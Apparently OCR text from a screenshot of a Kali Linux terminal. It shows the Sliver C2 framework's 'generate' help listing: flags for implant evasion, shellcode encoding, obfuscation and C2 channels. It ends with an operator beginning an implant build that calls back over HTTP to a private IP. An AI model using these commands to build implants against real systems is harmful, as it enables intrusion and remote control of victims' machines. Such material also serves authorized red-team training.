 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
Usage:
======
generate [flags]
Flags:
======
-a, --arch string cpu architecture (default: amd64)
-c, --canary string canary domain(s)
-d, --debug enable debug features
-G, --disable-sgn disable shikata ga nai shellcode encoder
-n, --dns string dns connection strings
-e, --evasion enable evasion features (e.g. overwrite user space hooks)
-E, --external-builder use an external builder
-f, --format string Specifies the output formats, valid values are: 'exe', 'shared' (for dynamic libraries), 'service' (see `psexec` for more info) and 'shellcode' (windows o
nly) (default: exe)
-h, --help display help
-b, --http string http(s) connection strings
-X, --key-exchange int wg key-exchange port (default: 1337)
-w, --limit-datetime string limit execution to before datetime
-x, --limit-domainjoined limit execution to domain joined machines
-F, --limit-fileexists string limit execution to hosts with this file in the filesystem
-z, --limit-hostname string limit execution to specified hostname
-L, --limit-locale string limit execution to hosts that match this locale
-y, --limit-username string limit execution to specified username
-k, --max-errors int max number of connection errors (default: 1000)
-m, --mtls string mtls connection strings
-N, --name string agent name
-p, --named-pipe string named-pipe connection strings
-o, --os string operating system (default: windows)
-P, --poll-timeout int long poll request timeout (default: 360)
-j, --reconnect int attempt to reconnect every n second(s) (default: 60)
-R, --run-at-load run the implant entrypoint from DllMain/Constructor (shared library only)
-s, --save string directory/file to the binary to
-l, --skip-symbols skip symbol obfuscation
-Z, --strategy string specify a connection strategy (r = random, rd = random domain, s = sequential)
-T, --tcp-comms int wg c2 comms port (default: 8888)
-i, --tcp-pivot string tcp-pivot connection strings
-I, --template string implant code template (default: sliver)
-t, --timeout int command timeout in seconds (default: 60)
-g, --wg string wg connection strings
Sub Commands:
=============
beacon Generate a beacon binary
info Get information about the server's compiler
stager Generate a stager using Metasploit (requires local Metasploit installation)
sliver (LIVE_SAUCE) > generate --http 192.168.10.121 --for